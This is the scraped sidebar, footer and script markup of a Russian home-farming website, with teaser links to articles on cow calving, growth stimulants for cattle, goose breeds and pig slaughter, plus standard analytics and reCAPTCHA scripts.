            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"43c95ecbdf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"43c95ecbdf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.362 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 17:43:15 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LFhCD6c6Boc5lCU7mzLyYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747399284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>